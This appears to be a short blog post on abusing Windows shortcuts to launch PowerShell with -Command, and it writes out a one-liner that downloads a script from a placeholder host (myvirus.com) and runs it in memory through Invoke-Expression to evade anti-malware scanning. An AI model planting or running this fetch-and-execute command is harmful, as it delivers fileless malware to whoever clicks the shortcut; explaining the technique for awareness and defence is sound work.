Danger in shortcuts
Shortcuts, personally I never really use them. They link to a program slash file to run it or to make it easier to execute with arguments such as open minimized window. But I decided to give them a relook with the new Powershell program bundled in with all Windows installations and even released for Linux.
Shortcuts if you did not know can pass arguments into the program or file it has been linked to. Usually you use this if for example you want to configure a program to launch silently using lets say a -silent flag. Well just add that into the shortcut and it will launch with that argument without having to open a shell. So what about Powershell? Well it has a interesting flag called "-Command".
The command flag allows you to pass a command or potentially even an entire script into the Powershell process that will be started. Interestingly this means an entire script can run in memory without being stored on disk at all, the most insane version of anti-malware avoidance. Now depending on how this script is loaded, it could be scanned such as if the payload is encoded into Base64 then passed into the command flag. In that case the entire script is stored in the shortcut, and thus stored on disk so can be analyzed.
So how could we make this file-less? Powershell has a command to request web servers, it is called Invoke-WebRequest. Using this you can download data from a web URL and save it into a variable. Powershell also gives us access to a cmdlet to invoke strings as commands called Invoke-Expression.
So lets put it together;
powershell -Command "Invoke-WebRequest https://myvirus.com/payload.ps1 | Invoke-Expression"
Let me explain what this command does, first the "powershell" obviously invokes powershell.exe
Second "-Command" tells Powershell that we are about to pass it a command
Finally the string of the full command

So what does the command do? As I explained above Invoke-WebRequest will connect to https://myvirus.com/payload.ps1. This server would be hosting a Powershell script as shown here, the contexts of payload.ps1 are then piped into Invoke-Expression which again executes any code it is given essentially acting as another command flag. Now the script in payload.ps1 is running in memory without ever being stored on disk.
So what does this have to do with shortcuts? Well if we put this command inside a shortcut that means when the shortcut is clicked on, our little payload.ps1 would automatically be downloaded and invoked and because none of the code is stored in the shortcut you now have file-less Powershell code running in memory. This will make it almost impossible for any anti-malware software to scan the running code. The only thing it can scan is that command mentioned above. Now luckily most anti-malware software blocks Invoke-Expression and will detect it as a threat and stop the initial execution, however new ways to obfuscate Powershell commands come out all the time.


Comments